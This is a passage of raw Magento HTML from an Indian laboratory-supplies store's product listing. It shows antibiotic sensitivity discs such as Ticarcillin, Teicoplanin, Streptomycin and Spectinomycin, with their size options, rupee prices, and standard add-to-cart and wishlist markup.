                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82211"]},{"id":"27","label":"1vl","products":["82212","82433"]},{"id":"38","label":"5 ct","products":["82213"]},{"id":"39","label":"5vl","products":["82210","82434"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82211":{"oldPrice":{"amount":531},"basePrice":{"amount":531},"finalPrice":{"amount":531},"tierPrices":[],"msrpPrice":{"amount":null}},"82212":{"oldPrice":{"amount":247.8},"basePrice":{"amount":247.8},"finalPrice":{"amount":247.8},"tierPrices":[],"msrpPrice":{"amount":null}},"82433":{"oldPrice":{"amount":312.7},"basePrice":{"amount":265},"finalPrice":{"amount":265},"tierPrices":[],"msrpPrice":{"amount":null}},"82213":{"oldPrice":{"amount":505},"basePrice":{"amount":505},"finalPrice":{"amount":505},"tierPrices":[],"msrpPrice":{"amount":null}},"82210":{"oldPrice":{"amount":1014.8},"basePrice":{"amount":1014.8},"finalPrice":{"amount":1014.8},"tierPrices":[],"msrpPrice":{"amount":null}},"82434":{"oldPrice":{"amount":1268.5},"basePrice":{"amount":1075},"finalPrice":{"amount":1075},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":247.8},"basePrice":{"amount":247.8},"finalPrice":{"amount":247.8}},"productId":"82209","chooseText":"Choose an Option...","images":[],"index":{"82211":{"156":"24"},"82212":{"156":"27"},"82433":{"156":"27"},"82213":{"156":"38"},"82210":{"156":"39"},"82434":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82209]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":247.8},"basePrice":{"amount":247.8},"finalPrice":{"amount":247.8}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82209/" method="post">
										<input type="hidden" name="product" value="82209">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIyMDkv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/ticarcillin-tbd-073.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd073_xvysrxwwrkmdxsa8.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82204,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82204","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82204" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82204/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/ticarcillin-tbd-073.html">
								Ticarcillin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82204" data-price-box="product-id-82204"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="206.5"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹206.50</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82204"
     data-role="swatch-option-82204"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82204]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82206"]},{"id":"27","label":"1vl","products":["82207","82430"]},{"id":"38","label":"5 ct","products":["82208"]},{"id":"39","label":"5vl","products":["82205","82431"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82206":{"oldPrice":{"amount":413},"basePrice":{"amount":413},"finalPrice":{"amount":413},"tierPrices":[],"msrpPrice":{"amount":null}},"82207":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82430":{"oldPrice":{"amount":265.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82208":{"oldPrice":{"amount":400},"basePrice":{"amount":400},"finalPrice":{"amount":400},"tierPrices":[],"msrpPrice":{"amount":null}},"82205":{"oldPrice":{"amount":796.5},"basePrice":{"amount":796.5},"finalPrice":{"amount":796.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82431":{"oldPrice":{"amount":1003},"basePrice":{"amount":850},"finalPrice":{"amount":850},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}},"productId":"82204","chooseText":"Choose an Option...","images":[],"index":{"82206":{"156":"24"},"82207":{"156":"27"},"82430":{"156":"27"},"82208":{"156":"38"},"82205":{"156":"39"},"82431":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82204]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82204/" method="post">
										<input type="hidden" name="product" value="82204">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIyMDQv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/teicoplanin-tbd-072.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd072_cpxy9swigcodterl.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82199,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82199","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82199" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82199/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/teicoplanin-tbd-072.html">
								Teicoplanin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82199" data-price-box="product-id-82199"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="265"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹265.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82199"
     data-role="swatch-option-82199"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82199]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82201"]},{"id":"27","label":"1vl","products":["82202","82427"]},{"id":"38","label":"5 ct","products":["82203"]},{"id":"39","label":"5vl","products":["82200","82428"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82201":{"oldPrice":{"amount":531},"basePrice":{"amount":531},"finalPrice":{"amount":531},"tierPrices":[],"msrpPrice":{"amount":null}},"82202":{"oldPrice":{"amount":265},"basePrice":{"amount":265},"finalPrice":{"amount":265},"tierPrices":[],"msrpPrice":{"amount":null}},"82427":{"oldPrice":{"amount":265},"basePrice":{"amount":265},"finalPrice":{"amount":265},"tierPrices":[],"msrpPrice":{"amount":null}},"82203":{"oldPrice":{"amount":505},"basePrice":{"amount":505},"finalPrice":{"amount":505},"tierPrices":[],"msrpPrice":{"amount":null}},"82200":{"oldPrice":{"amount":1014.8},"basePrice":{"amount":1014.8},"finalPrice":{"amount":1014.8},"tierPrices":[],"msrpPrice":{"amount":null}},"82428":{"oldPrice":{"amount":1268.5},"basePrice":{"amount":1075},"finalPrice":{"amount":1075},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":265},"basePrice":{"amount":265},"finalPrice":{"amount":265}},"productId":"82199","chooseText":"Choose an Option...","images":[],"index":{"82201":{"156":"24"},"82202":{"156":"27"},"82427":{"156":"27"},"82203":{"156":"38"},"82200":{"156":"39"},"82428":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82199]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":265},"basePrice":{"amount":265},"finalPrice":{"amount":265}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82199/" method="post">
										<input type="hidden" name="product" value="82199">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxOTkv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/streptomycin-tbd-071.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd-071_x6j07xcmir16pquz.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82194,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82194","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82194" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82194/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/streptomycin-tbd-071.html">
								STREPTOMYCIN							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82194" data-price-box="product-id-82194"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="250"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹250.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82194"
     data-role="swatch-option-82194"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82194]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82196"]},{"id":"27","label":"1vl","products":["82424"]},{"id":"38","label":"5 ct","products":["82198"]},{"id":"39","label":"5vl","products":["82425"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82196":{"oldPrice":{"amount":501.5},"basePrice":{"amount":501.5},"finalPrice":{"amount":501.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82424":{"oldPrice":{"amount":295},"basePrice":{"amount":250},"finalPrice":{"amount":250},"tierPrices":[],"msrpPrice":{"amount":null}},"82198":{"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475},"tierPrices":[],"msrpPrice":{"amount":null}},"82425":{"oldPrice":{"amount":1209.5},"basePrice":{"amount":1025},"finalPrice":{"amount":1025},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":295},"basePrice":{"amount":250},"finalPrice":{"amount":250}},"productId":"82194","chooseText":"Choose an Option...","images":[],"index":{"82196":{"156":"24"},"82424":{"156":"27"},"82198":{"156":"38"},"82425":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82194]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":295},"basePrice":{"amount":250},"finalPrice":{"amount":250}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82194/" method="post">
										<input type="hidden" name="product" value="82194">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxOTQv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/spectinomycin-tbd-070.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd070_m5bgbs3rrtjveeic.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82189,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82189","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82189" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82189/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/spectinomycin-tbd-070.html">
								Spectinomycin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82189" data-price-box="product-id-82189"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="206.5"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹206.50</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82189"
     data-role="swatch-option-82189"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82189]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82191"]},{"id":"27","label":"1vl","products":["82192","82421"]},{"id":"38","label":"5 ct","products":["82193"]},{"id":"39","label":"5vl","products":["82190","82422"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82191":{"oldPrice":{"amount":413},"basePrice":{"amount":413},"finalPrice":{"amount":413},"tierPrices":[],"msrpPrice":{"amount":null}},"82192":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82421":{"oldPrice":{"amount":265.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82193":{"oldPrice":{"amount":400},"basePrice":{"amount":400},"finalPrice":{"amount":400},"tierPrices":[],"msrpPrice":{"amount":null}},"82190":{"oldPrice":{"amount":796.5},"basePrice":{"amount":796.5},"finalPrice":{"amount":796.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82422":{"oldPrice":{"amount":1003},"basePrice":{"amount":850},"finalPrice":{"amount":850},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}},"productId":"82189","chooseText":"Choose an Option...","images":[],"index":{"82191":{"156":"24"},"82192":{"156":"27"},"82421":{"156":"27"},"82193":{"156":"38"},"82190":{"156":"39"},"82422":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82189]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82189/" method="post">
										<input type="hidden" name="product" value="82189">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxODkv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
